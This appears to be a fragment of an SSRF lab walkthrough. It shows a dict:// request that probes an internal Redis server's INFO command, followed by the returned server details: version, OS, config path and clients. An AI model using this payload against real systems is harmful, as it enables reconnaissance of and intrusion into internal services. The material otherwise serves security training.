 dict://172.72.23.27:6379/info
发送请求
请求结果
-ERR Unknown subcommand or wrong number of arguments for 'libcurl'. Try CLIENT HELP
$3231
# Server
redis_version:5.0.5
redis_git_sha1:00000000
redis_git_dirty:0
redis_build_id:7534497d567129f6
redis_mode:standalone
os:Linux 6.8.0-84-generic x86_64
arch_bits:64
multiplexing_api:epoll
atomicvar_api:atomic-builtin
gcc_version:7.5.0
process_id:9
run_id:60e823deabbc23178f05ba44ff012d8443904a40
tcp_port:6379
uptime_in_seconds:607
uptime_in_days:0
hz:10
configured_hz:10
lru_clock:14821493
executable:/redis-server
config_file:/etc/redis.conf
# Clients
connected_clients:1
client_recent_max_input_buffer:0
client_recent_max_output_buffer:0
blocked_clients:0